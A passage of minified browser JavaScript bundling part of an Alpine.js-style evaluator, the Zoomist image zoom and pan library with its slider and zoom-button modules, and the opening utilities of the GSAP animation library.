Function(["scope"],`with (scope) { let __result = ${e}; return __result }`).call(r.context,s);return"function"==typeof i&&yt?i.apply(s,a):i}}),Hr.setReactivityEngine({reactive:sn,effect:function(e,t=Vr){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const r=function(e,t){const r=function(){if(!r.active)return e();if(!ui.includes(r)){mi(r);try{return vi.push(gi),gi=!0,ui.push(r),Gr=r,e()}finally{ui.pop(),yi(),Gr=ui[ui.length-1]}}};return r.id=hi++,r.allowRecurse=!!t.allowRecurse,r._isEffect=!0,r.active=!0,r.raw=e,r.deps=[],r.options=t,r}(e,t);return t.lazy||r(),r},release:function(e){e.active&&(mi(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:ln});var Cn=Hr,kn=Object.defineProperty,On=(e,t,r)=>(((e,t,r)=>{t in e?kn(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r})(e,"symbol"!=typeof t?t+"":t,r),r),Pn=(e,t,r)=>{if(t.has(e))throw TypeError("Cannot add the same private member more than once");t instanceof WeakSet?t.add(e):t.set(e,r)},An=(e,t,r)=>(((e,t,r)=>{if(!t.has(e))throw TypeError("Cannot "+r)})(e,t,"access private method"),r);const zn=e=>{if(!e||"object"!=typeof e)return!1;const t=Object.getPrototypeOf(e);return t===Object.prototype||null===t},Ln=e=>"function"==typeof e,Dn=e=>!isNaN(Number(e)),In=e=>null==e,$n=e=>e instanceof HTMLElement?e:document.querySelector(e),Rn=(e,t)=>t?e.closest(`.${t}`):null,Yn=e=>"touches"in e?0===e.touches.length?{clientX:0,clientY:0}:1===e.touches.length?{clientX:e.touches[0].clientX,clientY:e.touches[0].clientY}:{clientX:[...e.touches].reduce((e,t)=>e+t.clientX,0)/e.touches.length,clientY:[...e.touches].reduce((e,t)=>e+t.clientY,0)/e.touches.length}:{clientX:e.clientX,clientY:e.clientY},Nn=e=>{const{width:t,height:r,top:i,left:n,bottom:s}=e.getBoundingClientRect();return{width:t,height:r,top:i,left:n,bottom:s}},Xn=e=>e.touches.length>=2?Math.hypot(e.touches[0].clientX-e.touches[1].clientX,e.touches[0].clientY-e.touches[1].clientY):0,Bn=(e,t)=>{for(const[r,i]of Object.entries(t))"string"==typeof i&&e.style.setProperty(r,i)},jn=(e,t)=>{for(const[r,i]of Object.entries(t))e.setAttribute(r,i)},Fn=(e,t)=>{for(const[r,i]of Object.entries(t))e[r]=i},qn=(e,t,r)=>Math.min(Math.max(e,t),r),Hn=e=>isNaN(e)?0:Math.round(100*e)/100,Wn=e=>{throw new Error(e)},Gn=e=>console.warn(e),Vn=(e="div",t,r,i)=>{const n=document.createElement(e);return t&&n.classList.add(...t.split(" ")),r&&jn(n,r),i&&(n.innerHTML=i),n},Un="zoomist",Kn=`${Un}-container`,Zn=`${Un}-wrapper`,Jn=`${Un}-image`,Qn=`${Un}-not-draggable`,es=`${Un}-not-wheelable`,ts=`${Un}-slider`,rs=`${Un}-slider-wrapper`,is=`${Un}-slider-bar`,ns=`${Un}-slider-button`,ss=`${Un}-zoomer`,as=`${Un}-zoomer-button`,os=`${Un}-zoomer-icon`,ls=`${Un}-zoomer-in`,cs=`${Un}-zoomer-out`,ds=`${Un}-zoomer-reset`,us=`${Un}-zoomer-disabled`,ps={tabindex:"0",role:"slider","aria-label":"slider for zoomist","aria-valuemin":"0","aria-valuemax":"100","aria-valuenow":"0","aria-disabled":"false"},fs={tabindex:"0",role:"button",type:"button","aria-disabled":"false"},hs={...fs,"aria-label":"button for zoom in zoomist"},ms={...fs,"aria-label":"button for zoom out zoomist"},gs={...fs,"aria-label":"button for reset zoomist scale"},vs=typeof window<"u"&&typeof window.document<"u"&&"ontouchstart"in window,ys=vs?"touchstart":"mousedown",bs=vs?"touchmove":"mousemove",_s=vs?"touchend":"mouseup",ws=["left","right","center"],xs=["top","bottom","center"],Es="--scale",Ss="--translate-x",Ts="--translate-y",Ms="--value",Cs={draggable:!0,wheelable:!0,pinchable:!0,bounds:!0,zoomRatio:.1,maxScale:10,minScale:1,initScale:null,dragReleaseOnBounds:!1,wheelReleaseOnMinMax:!1,disableDraggingClass:Qn,disableWheelingClass:es,smooth:!1},ks={el:null,direction:"horizontal"},Os={el:`.${ts}`},Ps={el:null,inEl:null,outEl:null,resetEl:null,disabledClass:us},As={el:`.${ss}`,inEl:`.${ls}`,outEl:`.${cs}`,resetEl:`.${ds}`},zs={ready:null,reset:null,resize:null,beforeDestroy:null,destroy:null,beforeUpdate:null,update:null,zoom:null,wheel:null,dragStart:null,drag:null,dragEnd:null,pinchStart:null,pinch:null,pinchEnd:null,slideStart:null,slide:null,slideEnd:null},Ls={slider:null,zoomer:null},Ds=`\n<svg viewBox="0 0 12 12" class="${os}">\n  <polygon points="12,5.5 6.5,5.5 6.5,0 5.5,0 5.5,5.5 0,5.5 0,6.5 5.5,6.5 5.5,12 6.5,12 6.5,6.5 12,6.5 "/>\n</svg>\n`,Is=`\n<svg viewBox="0 0 12 12" class="${os}">\n  <rect y="5.5" width="12" height="1"/>\n</svg>\n`,$s=`\n<svg viewBox="0 0 12 12" class="${os}">\n  <path d="m7.45,1.27l.35-.22c.26-.17.34-.52.17-.78-.17-.27-.52-.34-.78-.17l-1.54.99-.19.13-.11.46,1.12,1.75c.11.17.29.26.48.26.1,0,.21-.03.31-.09.26-.17.34-.52.17-.78l-.29-.46c1.85.5,3.22,2.17,3.22,4.18,0,2.39-1.95,4.34-4.34,4.34S1.66,8.92,1.66,6.52c0-1.15.44-2.23,1.25-3.05.22-.22.22-.58,0-.8-.22-.22-.58-.22-.8,0-1.02,1.03-1.58,2.4-1.58,3.85,0,3.02,2.46,5.48,5.48,5.48s5.48-2.46,5.48-5.48c0-2.51-1.71-4.62-4.02-5.26Z"/>\n</svg>\n`,Rs={on(e,t){if(!t||!Ln(t))return this;const{__events__:r}=this;return e.split(" ").forEach(e=>{const i=e;r[i]||(r[i]=[]),r[i].push(t)}),this},emit(e,...t){const{__events__:r}=this;return r[e]?(r[e].forEach(e=>{Ln(e)&&e.apply(this,t)}),this):this},zoom(e,t){const{scale:r}=this.transform,i=this.useFixedRatio(Hn(r*(e+1)));return r===i||this.zoomTo(i,t),this},zoomTo(e,t=!0){const{image:r,transform:{scale:i,translateX:n,translateY:s},options:{bounds:a}}=this;if((e=this.useFixedRatio(e))===i)return this;if(this.transform.scale=e,!t)return this.emit("zoom",this,this.transform.scale),this;t="boolean"==typeof t?this.getContainerCenterClient():t;const{clientX:o,clientY:l}=t,{top:c,left:d,width:u,height:p}=Nn(r),{width:f,height:h}=this.getImageDiff(),m=e/i-1,g=(u/2-o+d)*m+n,v=(p/2-l+c)*m+s,y=a?qn(g,f,-f):g,b=a?qn(v,h,-h):v;return Fn(this.transform,{translateX:y,translateY:b}),this.emit("zoom",this,this.transform.scale),this},move(e){const{options:{bounds:t},transform:{translateX:r,translateY:i}}=this,{x:n,y:s}=e,{width:a,height:o}=this.getImageDiff();if(Dn(n)){const e=r+n,i=t?qn(e,a,-a):e;this.transform.translateX=i}if(Dn(s)){const e=i+s,r=t?qn(e,o,-o):e;this.transform.translateY=r}return this},moveTo(e){const{options:{bounds:t}}=this,{x:r,y:i}=e,{width:n,height:s}=this.getImageDiff();if(Dn(r)){const e=Number(r),i=t?qn(e,n,-n):e;this.transform.translateX=i}if(Dn(i)){const e=Number(i),r=t?qn(e,s,-s):e;this.transform.translateY=r}if(ws.some(e=>e===r)){const e={left:-n,right:n,center:0}[r];this.transform.translateX=e}if(xs.some(e=>e===i)){const e={top:-s,bottom:s,center:0}[i];this.transform.translateY=e}return this},slideTo(e){const{options:{minScale:t,maxScale:r}}=this,i=(r-t)*e/100+t;return this.zoomTo(i),this},reset(){const{options:{initScale:e}}=this;return Fn(this.transform,{scale:e,translateX:0,translateY:0}),this.emit("reset",this),this},destroy(e=!1){const{element:t,image:r,controller:i}=this;return this.mounted&&(this.emit("beforeDestroy",this),i.abort(),this.destroyModules(),e&&r&&(this.reset(),r.removeAttribute("style")),t[Un]=null,this.mounted=!1,this.emit("destroy",this)),null},update(e){const{element:t,controller:r}=this;return this.emit("beforeUpdate",this),t[Un]=null,this.mounted=!1,r.abort(),this.destroyModules(),e&&(this.options=Object.assign({},Cs,zn(e)&&e)),this.init(),this.emit("update",this),this},getImageData(){return{...this.data.imageData}},getContainerData(){return{...this.data.containerData}},getSliderValue(){const{__modules__:{slider:e}}=this;return e&&void 0!==e.value?e.value:null},isOnBoundTop(){const{options:{bounds:e}}=this;if(!e)return!1;const{transform:{translateY:t}}=this,{height:r}=this.getImageDiff();return-1*t===Hn(r)},isOnBoundBottom(){const{options:{bounds:e}}=this;if(!e)return!1;const{transform:{translateY:t}}=this,{height:r}=this.getImageDiff();return t===Hn(r)},isOnBoundLeft(){const{options:{bounds:e}}=this;if(!e)return!1;const{transform:{translateX:t}}=this,{width:r}=this.getImageDiff();return-1*t===Hn(r)},isOnBoundRight(){const{options:{bounds:e}}=this;if(!e)return!1;const{transform:{translateX:t}}=this,{width:r}=this.getImageDiff();return t===Hn(r)},isOnBoundX(){const{options:{bounds:e}}=this;if(!e)return!1;const{transform:{translateX:t}}=this,{width:r}=this.getImageDiff();return Math.abs(t)===Math.abs(Hn(r))},isOnBoundY(){const{options:{bounds:e}}=this;if(!e)return!1;const{transform:{translateY:t}}=this,{height:r}=this.getImageDiff();return Math.abs(t)===Math.abs(Hn(r))},isOnMinScale(){const{options:{minScale:e}}=this,{transform:{scale:t}}=this;return t===e},isOnMaxScale(){const{options:{maxScale:e}}=this,{transform:{scale:t}}=this;return t===e},getImageDiff(){const{width:e,height:t}=this.getContainerData(),{width:r,height:i}=this.getImageData();return{width:(e-r)/2,height:(t-i)/2}},getContainerCenterClient(){const{element:e}=this,{top:t,left:r,width:i,height:n}=Nn(e);return{clientX:r+i/2,clientY:t+n/2}},getScaleRatio(){const{transform:{scale:e},options:{minScale:t,maxScale:r}}=this;return(e-t)/(r-t)},useFixedRatio(e){const{options:{minScale:t,maxScale:r}}=this;return qn(e,t,r)},useAnimate(e){const{options:{smooth:t},transform:r}=this,i=.5*(1100-1e3*("object"==typeof t?Math.max(.1,Math.min(1,t.damping)):.6)),n=()=>{if(!this.states.dragging&&(Math.abs(e.velocityX)>.01||Math.abs(e.velocityY)>.01)){const t=Date.now(),n=t-e.lastTime,s=Math.exp(-n/i);e.velocityX*=s,e.velocityY*=s,e.lastTime=t;const a=e.velocityX*n,o=e.velocityY*n;if(this.moveTo({x:r.translateX+a,y:r.translateY+o}),Math.abs(e.velocityX)<.01&&Math.abs(e.velocityY)<.01)return void(e.frame=null)}e.frame=requestAnimationFrame(n)};return n}},{defineProperty:Ys}=Object;var Ns,Xs,Bs,js,Fs,qs,Hs,Ws,Gs,Vs,Us,Ks,Zs,Js,Qs,ea,ta,ra,ia,na,sa,aa,oa,la;class ca{constructor(e,t){if(Pn(this,Ns),Pn(this,Bs),Pn(this,Fs),Pn(this,Hs),Pn(this,Gs),Pn(this,Us),Pn(this,Zs),Pn(this,Qs),Pn(this,ta),Pn(this,ia),Pn(this,sa),Pn(this,oa),On(this,"element"),On(this,"options"),On(this,"wrapper"),On(this,"image"),On(this,"mounted"),On(this,"data"),On(this,"transform"),On(this,"states"),On(this,"controller"),On(this,"__events__"),On(this,"__modules__"),!e)return Wn("The first argument is required.");const r=$n(e);if(!r)return Wn(`Element ${e} is not exist.`);this.element=r,this.options=Object.assign({},Cs,zn(t)&&t),this.init()}init(){const{element:e}=this,{options:{bounds:t,minScale:r,maxScale:i,initScale:n}}=this;if(e[Un])return;e[Un]=this;const s=e.querySelector(`.${Zn}`),a=e.querySelector(`.${Jn}`);return s?a?(this.options.minScale=t&&r<1?1:r,this.options.maxScale=Math.max(i,r),this.options.initScale=qn(n||r,r,i),this.wrapper=s,this.image=a,void An(this,Ns,Xs).call(this)):Gn(`${Un} needs a ".${Jn}" element.`):Gn(`${Un} needs a ".${Zn}" element.`)}destroyModules(){const{slider:e,zoomer:t}=this.__modules__;e&&this.destroySlider(),t&&this.destroyZoomer()}destroySlider(){var e,t;const{__modules__:{slider:r}}=this;if(!r||!r.mounted)return;const{options:{el:i},controller:n}=r;i===`.${ts}`?null==(e=r.sliderEl)||e.remove():null==(t=r.sliderTrack)||t.remove(),null==n||n.abort(),r.mounted=!1}destroyZoomer(){const{__modules__:{zoomer:e}}=this;if(!e||!e.mounted)return;const{options:{el:t,inEl:r,outEl:i,resetEl:n},controller:s,zoomerEl:a,zoomerInEl:o,zoomerOutEl:l,zoomerResetEl:c}=e;[{target:t,className:ss,el:a},{target:r,className:ls,el:o},{target:i,className:cs,el:l},{target:n,className:ds,el:c}].forEach(e=>((e,t,r)=>{e===`.${t}`&&(null==r||r.remove())})(e.target,e.className,e.el)),null==s||s.abort(),e.mounted=!1}}function da(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ua(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}Ns=new WeakSet,Xs=function(){const{element:e,image:t,options:r}=this,{draggable:i,pinchable:n}=r,{offsetWidth:s,offsetHeight:a}=e,{offsetWidth:o,offsetHeight:l}=t,{width:c,height:d}=Nn(t);if(!o||!l)return Gn(`The width or height of ${Jn} should not be 0.`);if(this.transform={scale:0,translateX:0,translateY:0},this.data={imageData:{originWidth:o,originHeight:l,width:c,height:d},containerData:{width:s,height:a}},vs&&(i||n)&&(this.data.touchData={hypot:0,prevX:0,prevY:0,offsetX:0,offsetY:0,imageTop:0,imageLeft:0,widthDiff:0,heightDiff:0,lastTime:0,velocityX:0,velocityY:0,frame:null}),!vs&&i&&(this.data.dragData={prevX:0,prevY:0,lastTime:0,velocityX:0,velocityY:0,frame:null}),this.__events__={...zs},r.on)for(const[e,t]of Object.entries(r.on))this.__events__[e]=[t];if(this.__modules__={...Ls},r.slider){const e=!0===r.slider?Os:r.slider;this.__modules__.slider={options:Object.assign({},ks,e)}}if(r.zoomer){const e=!0===r.zoomer?As:r.zoomer;this.__modules__.zoomer={options:Object.assign({},Ps,e)}}this.controller=new AbortController,An(this,Bs,js).call(this)},Bs=new WeakSet,js=function(){if(this.mounted)return;const{element:e,image:t,options:{minScale:r,maxScale:i,initScale:n},__modules__:{slider:s,zoomer:a}}=this;Bn(t,{transform:`\n        translate(var(${Ss}, 0px), var(${Ts}, 0px))\n        scale(var(${Es}, 0))`}),Ys(this.transform,"scale",{get:()=>this.transform.__scale__,set:e=>{const o=this.useFixedRatio(e);if(!In(o)&&this.transform.__scale__!==o){if(this.transform.__scale__=o,Bn(t,{[Es]:o.toString()}),Fn(this.data.imageData,{width:Nn(t).width,height:Nn(t).height}),s){const e=Math.round(100*this.getScaleRatio());s.value=e}if(a&&a.options.disabledClass){const{zoomerInEl:e,zoomerOutEl:t,zoomerResetEl:s,options:{disabledClass:l}}=a;e&&(e.classList[o===i?"add":"remove"](l),jn(e,{"aria-disabled":o===i?"true":"false"})),t&&(t.classList[o===r?"add":"remove"](l),jn(t,{"aria-disabled":o===r?"true":"false"})),s&&(s.classList[o===n?"add":"remove"](l),jn(s,{"aria-disabled":o===n?"true":"false"}))}}}}),Ys(this.transform,"translateX",{get:()=>this.transform.__translateX__,set:e=>{const r=Hn(e);In(r)||this.transform.__translateX__===r||(this.transform.__translateX__=r,Bn(t,{[Ss]:`${r}px`}))}}),Ys(this.transform,"translateY",{get:()=>this.transform.__translateY__,set:e=>{const r=Hn(e);In(r)||this.transform.__translateY__===r||(this.transform.__translateY__=r,Bn(t,{[Ts]:`${r}px`}))}}),An(this,Fs,qs).call(this),An(this,Qs,ea).call(this),Fn(this.transform,{scale:n,translateX:0,translateY:0}),e.classList.add(Kn),this.mounted=!0,this.emit("ready",this)},Fs=new WeakSet,qs=function(){const{wrapper:e,options:t,controller:{signal:r}}=this,{draggable:i,pinchable:n,wheelable:s}=t;if(this.states={},s){this.states.wheeling=!1;const t=e=>An(this,Hs,Ws).call(this,e);e.addEventListener("wheel",t,{signal:r})}if(vs&&(i||n)){i&&(this.states.dragging=!1),n&&(this.states.pinching=!1);const t=e=>An(this,Us,Ks).call(this,e);e.addEventListener("touchstart",t,{signal:r})}if(!vs&&i){this.states.dragging=!1;const t=e=>An(this,Gs,Vs).call(this,e);e.addEventListener("mousedown",t,{signal:r})}An(this,Zs,Js).call(this)},Hs=new WeakSet,Ws=function(e){const{options:{zoomRatio:t,wheelReleaseOnMinMax:r,disableWheelingClass:i}}=this,n=(e.deltaY||e.detail)>0?-1:1;if(r){const t=this.isOnMinScale(),r=this.isOnMaxScale();t&&-1===n||r&&1===n||e.preventDefault()}else e.preventDefault();this.states.wheeling||Rn(e.target,i)||(this.states.wheeling=!0,setTimeout(()=>{this.states.wheeling=!1},30),this.zoom(n*t,Yn(e)),this.emit("wheel",this,this.transform.scale,e))},Gs=new WeakSet,Vs=function(e){const{data:t,transform:r,options:{disableDraggingClass:i,smooth:n}}=this,{dragData:s,imageData:a}=t;if(!s||!a)return;const o=e=>{if(e.touches||!this.states.dragging)return;e.preventDefault();const t=Date.now(),{clientX:i,clientY:a}=Yn(e),o=i-s.prevX,l=a-s.prevY,c=t-s.lastTime,d=r.translateX+o,u=r.translateY+l;this.moveTo({x:d,y:u}),n&&c>0&&(s.velocityX=o/c*.8+.2*s.velocityX,s.velocityY=l/c*.8+.2*s.velocityY),Fn(s,{prevX:i,prevY:a,lastTime:t}),this.emit("drag",this,{x:d,y:u},e)},l=e=>{e.touches||(this.states.dragging=!1,this.emit("dragEnd",this,{x:r.translateX,y:r.translateY},e),document.removeEventListener("mousemove",o),document.removeEventListener("mouseup",l))};(e=>{if(e&&0!==e.button||(e.preventDefault(),Rn(e.target,i)))return;null!==s.frame&&cancelAnimationFrame(s.frame);const t=Date.now(),{clientX:a,clientY:c}=Yn(e);if(Fn(s,{prevX:a,prevY:c,lastTime:t,velocityX:0,velocityY:0,frame:null}),this.states.dragging=!0,n){const e=this.useAnimate(s);s.frame=requestAnimationFrame(e)}this.emit("dragStart",this,{x:r.translateX,y:r.translateY},e),document.addEventListener("mousemove",o),document.addEventListener("mouseup",l)})(e)},Us=new WeakSet,Ks=function(e){const{data:t,transform:r,options:{maxScale:i,minScale:n,draggable:s,pinchable:a,bounds:o,dragReleaseOnBounds:l,disableDraggingClass:c,smooth:d}}=this,{touchData:u,imageData:p}=t;if(!u||!p)return;const f=e=>{if(!e.touches)return;const t=Date.now(),{states:{dragging:s,pinching:o}}=this,{top:l,left:c}=Nn(this.image),{width:p,height:f}=this.getImageDiff(),h=o&&2!==e.touches.length||!o&&2===e.touches.length,m=Xn(e),g=m?m/u.hypot:1,v=this.useFixedRatio(g*r.scale),{clientX:y,clientY:b}=Yn(e),_=y+u.offsetX,w=b+u.offsetY;if(a&&2===e.touches.length&&(o||(this.states.pinching=!0,this.emit("pinchStart",this,r.scale,e)),this.zoomTo(v,!1)),s){h&&(u.velocityX=0,u.velocityY=0);const s=v!==i&&v!==n&&a&&2===e.touches.length?g:1,o=Hn(_-u.imageLeft-(p-u.widthDiff)-(u.prevX-u.imageLeft)*s+r.translateX),l=Hn(w-u.imageTop-(f-u.heightDiff)-(u.prevY-u.imageTop)*s+r.translateY);if(this.moveTo({x:o,y:l}),d&&1===e.touches.length&&!h){const e=t-u.lastTime;if(e>0){const t=y-u.prevX,r=b-u.prevY;u.velocityX=t/e*.8+.2*u.velocityX,u.velocityY=r/e*.8+.2*u.velocityY}}}Fn(u,{hypot:m,prevX:y,prevY:b,imageTop:l,imageLeft:c,widthDiff:p,heightDiff:f,lastTime:t}),o&&2===e.touches.length&&this.emit("pinch",this,r.scale,e),s&&this.emit("drag",this,{x:r.translateX,y:r.translateY},e)},h=e=>{if(!e.touches)return;const{states:{dragging:t,pinching:i}}=this;if(i&&1===e.touches.length){this.states.pinching=!1;const{clientX:t,clientY:i}=Yn(e);Fn(u,{prevX:t,prevY:i,velocityX:0,velocityY:0,lastTime:Date.now()}),this.emit("pinchEnd",this,r.scale,e)}if(t&&!e.touches.length&&(this.states.dragging=!1,this.emit("dragEnd",this,{x:r.translateX,y:r.translateY},e)),t&&1===e.touches.length){const{clientX:t,clientY:r}=Yn(e);Fn(u,{offsetX:u.prevX-t,offsetY:u.prevY-r})}e.touches.length||(document.removeEventListener("touchmove",f),document.removeEventListener("touchend",h))};(e=>{if(!e.touches)return;if(o&&l){const t=this.isOnBoundX(),r=this.isOnBoundY();1===e.touches.length&&(t||r)||e.preventDefault()}else e.preventDefault();if(Rn(e.target,c)&&e.touches.length<=1)return;null!==u.frame&&cancelAnimationFrame(u.frame);const t=Date.now(),{top:i,left:n}=Nn(this.image),{width:p,height:m}=this.getImageDiff(),{clientX:g,clientY:v}=Yn(e);if(Fn(u,{hypot:Xn(e),prevX:g,prevY:v,offsetX:0,offsetY:0,imageTop:i,imageLeft:n,widthDiff:p,heightDiff:m,lastTime:t,velocityX:0,velocityY:0,frame:null}),s){if(this.states.dragging=!0,d){const e=this.useAnimate(u);u.frame=requestAnimationFrame(e)}this.emit("dragStart",this,{x:r.translateX,y:r.translateY},e)}a&&2===e.touches.length&&(this.states.pinching=!0,this.emit("pinchStart",this,r.scale,e)),document.addEventListener("touchmove",f),document.addEventListener("touchend",h)})(e)},Zs=new WeakSet,Js=function(){const{element:e,image:t,transform:r}=this;new ResizeObserver(()=>{const{offsetWidth:i,offsetHeight:n}=e,{width:s,height:a}=this.getContainerData();if(i===s&&n===a)return;const o=r.translateX,l=r.translateY;if(o){const e=i/s*o;this.transform.translateX=e}if(l){const e=n/a*l;this.transform.translateY=e}const{offsetWidth:c,offsetHeight:d}=t,{width:u,height:p}=Nn(t);Fn(this.data.containerData,{width:i,height:n}),Fn(this.data.imageData,{originWidth:c,originHeight:d,width:u,height:p}),this.emit("resize",this)}).observe(e)},Qs=new WeakSet,ea=function(){const{slider:e,zoomer:t}=this.__modules__;e&&An(this,ta,ra).call(this),t&&An(this,sa,aa).call(this)},ta=new WeakSet,ra=function(){const{element:e,__modules__:{slider:t}}=this;if(!t||t.mounted)return;const{options:{el:r,direction:i}}=t;if(!r)return;const n=r===`.${ts}`,s=n?Vn("div",ts):$n(r);if(!s)return;const a=Vn("div",rs),o=Vn("span",is),l=Vn("span",ns,{...ps,"aria-orientation":i});s.classList.add(`${ts}-${i}`),Ys(t,"value",{get:()=>t.__value__,set(e){t.__value__!==e&&(t.__value__=e,Bn(s,{[Ms]:e.toString()}),jn(l,{"aria-valuenow":e.toString()}))}}),Fn(t,{value:100*this.getScaleRatio(),controller:new AbortController,sliding:!1,sliderEl:s,sliderTrack:a,sliderButton:l}),An(this,ia,na).call(this),a.append(o,l),s.append(a),n&&e.append(s),t.mounted=!0},ia=new WeakSet,na=function(){const{options:{minScale:e,maxScale:t},__modules__:{slider:r}}=this;if(!r)return;const{options:{direction:i},controller:n,sliderEl:s,sliderTrack:a}=r;if(!s||!a)return;const o="vertical"===i,l=r=>{const i=Nn(a),n=i[o?"height":"width"],s=i[o?"bottom":"left"],l=Yn(r)[o?"clientY":"clientX"],c=Hn(qn((l-s)*(o?-1:1)/n,0,1));return(t-e)*c+e},c=e=>{if(!r.sliding)return;const t=l(e);this.zoomTo(t),this.emit("slide",this,this.getSliderValue(),e)},d=e=>{this.emit("slideEnd",this,this.getSliderValue(),e),r.sliding=!1,document.removeEventListener(bs,c),document.removeEventListener(_s,d)};s.addEventListener(ys,e=>{if(e instanceof MouseEvent&&0!==e.button)return;r.sliding=!0;const t=l(e);this.zoomTo(t),this.emit("slideStart",this,this.getSliderValue(),e),document.addEventListener(bs,c),document.addEventListener(_s,d)},{signal:null==n?void 0:n.signal})},sa=new WeakSet,aa=function(){const{element:e,__modules__:{zoomer:t}}=this;if(!t||t.mounted)return;const{options:{el:r,inEl:i,outEl:n,resetEl:s}}=t,a=[i,n,s],o=(e,t,r,i,n)=>{if(!e)return null;const s=e===`.${r}`;return r=a.includes(e)?`${r} ${as}`:r,s?Vn(t,r,i,n):$n(e)},l=o(r,"div",ss),c=o(i,"button",ls,hs,Ds),d=o(n,"button",cs,ms,Is),u=o(s,"button",ds,gs,$s);Fn(t,{controller:new AbortController,zoomerEl:l,zoomerInEl:c,zoomerOutEl:d,zoomerResetEl:u}),l&&(c&&l.append(c),d&&l.append(d),u&&l.append(u),r===`.${ss}`&&e.append(l)),An(this,oa,la).call(this),t.mounted=!0},oa=new WeakSet,la=function(){const{options:{zoomRatio:e},__modules__:{zoomer:t}}=this,r=this;if(!t)return;const{controller:i,zoomerInEl:n,zoomerOutEl:s,zoomerResetEl:a}=t;n&&n.addEventListener("click",()=>{r.zoom(e)},{signal:null==i?void 0:i.signal}),s&&s.addEventListener("click",()=>{r.zoom(-e)},{signal:null==i?void 0:i.signal}),a&&a.addEventListener("click",()=>{r.reset()},{signal:null==i?void 0:i.signal})},Object.assign(ca.prototype,Rs);var pa,fa,ha,ma,ga,va,ya,ba,_a,wa,xa,Ea,Sa,Ta,Ma,Ca,ka,Oa={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Pa={duration:.5,overwrite:!1,delay:0},Aa=1e8,za=1e-8,La=2*Math.PI,Da=La/4,Ia=0,$a=Math.sqrt,Ra=Math.cos,Ya=Math.sin,Na=function(e){return"string"==typeof e},Xa=function(e){return"function"==typeof e},Ba=function(e){return"number"==typeof e},ja=function(e){return void 0===e},Fa=function(e){return"object"==typeof e},qa=function(e){return!1!==e},Ha=function(){return"undefined"!=typeof window},Wa=function(e){return Xa(e)||Na(e)},Ga="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Va=Array.isArray,Ua=/random\([^)]+\)/g,Ka=/,\s*/g,Za=/(?:-?\.?\d|\.)+/gi,Ja=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Qa=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,eo=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,to=/[+-]=-?[.\d]+/,ro=/[^,'"\[\]\s]+/gi,io=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,no={},so={},ao=function(e){return(so=Ro(e,no))&&Yc},oo=function(e,t){return console.warn("Invalid property",e,"set to",t,"Missing plugin? gsap.registerPlugin()")},lo=function(e,t){return!t&&console.warn(e)},co=function(e,t){return e&&(no[e]=t)&&so&&(so[e]=t)||no},uo=function(){return 0},po={suppressEvents:!0,isStart:!0,kill:!1},fo={suppressEvents:!0,kill:!1},ho={suppressEvents:!0},mo={},go=[],vo={},yo={},bo={},_o=30,wo=[],xo="",Eo=function(e){var t,r,i=e[0];if(Fa(i)||Xa(i)||(e=[e]),!(t=(i._gsap||{}).harness)){for(r=wo.length;r--&&!wo[r].targetTest(i););t=wo[r]}for(r=e.length;r--;)e[r]&&(e[r]._gsap||(e[r]._gsap=new Jl(e[r],t)))||e.splice(r,1);return e},So=function(e){return e._gsap||Eo(ml(e))[0]._gsap},To=function(e,t,r){return(r=e[t])&&Xa(r)?e[t]():ja(r)&&e.getAttribute&&e.getAttribute(t)||r},Mo=function(e,t){return(e=e.split(",")).forEach(t)||e},Co=function(e){return Math.round(1e5*e)/1e5||0},ko=function(e){return Math.round(1e7*e)/1e7||0},Oo=function(e,t){var r=t.charAt(0),i=parseFloat(t.substr(2));return e=parseFloat(e),"+"===r?e+i:"-"===r?e-i:"*"===r?e*i:e/i},Po=function(e,t){for(var r=t.length,i=0;e.indexOf(t[i])<0&&++i<r;);return i<r},Ao=function(){var e,t,r=go.length,i=go.slice(0);for(vo={},go.length=0,e=0;e<r;e++)(t=i[e])&&t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0)._lazy=0)},zo=function(e){return!!(e._initted||e._startAt||e.add)},Lo=function(e,t,r,i){go.length&&!fa&&Ao(),e.render(t,r,i||!!(fa&&t<0&&zo(e))),go.length&&!fa&&Ao()},Do=function(e){var t=parseFloat(e);return(t||0===t)&&(e+"").match(ro).length<2?t:Na(e)?e.trim():e},Io=function(e){return e},$o=function(e,t){for(var r in t)r in e||(e[r]=t[r]);return e},Ro=function(e,t){for(var r in t)e[r]=t[r];return e},Yo=function e(t,r){for(var i in r)"__proto__"!==i&&"constructor"!==i&&"prototype"!==i&&(t[i]=Fa(r[i])?e(t[i]||(t[i]={}),r[i]):r[i]);return t},No=function(e,t){var r,i={};for(r in e)r in t||(i[r]=e[r]);return i},Xo=function(e){var t,r=e.parent||ma,i=e.keyframes?(t=Va(e.keyframes),function(e,r){for(var i in r)i in e||"duration"===i&&t||"ease"===i||(e[i]=r[i])}):$o;if(qa(e.inherit))for(;r;)i(e,r.vars.defaults),r=r.parent||r._dp;return e},Bo=function(e,t,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var s,a=e[i];if(n)for(s=t[n];a&&a[n]>s;)a=a._prev;return a?(t._next=a._next,a._next=t):(t._next=e[r],e[r]=t),t._next?t._next._prev=t:e[i]=t,t._prev=a,t.parent=t._dp=e,t},jo=function(e,t,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=t._prev,s=t._next;n?n._next=s:e[r]===t&&(e[r]=s),s?s._prev=n:e[i]===t&&(e[i]=n),t._next=t._prev=t.parent=null},Fo=function(e,t){e.parent&&(!t||e.parent.autoRemoveChildren)&&e.parent.remove&&e.parent.remove(e),e._act=0},qo=function(e,t){if(e&&(!t||t._end>e._dur||t._start<0))for(var r=e;r;)r._dirty=1,r=r.parent;return e},Ho=function(e,t,r,i){return e._startAt&&(fa?e._startAt.revert(fo):e.vars.immediateRender&&!e.vars.autoRevert||e._startAt.render(t,!0,i))},Wo=function e(t){return!t||t._ts&&e(t.parent)},Go=function(e){return 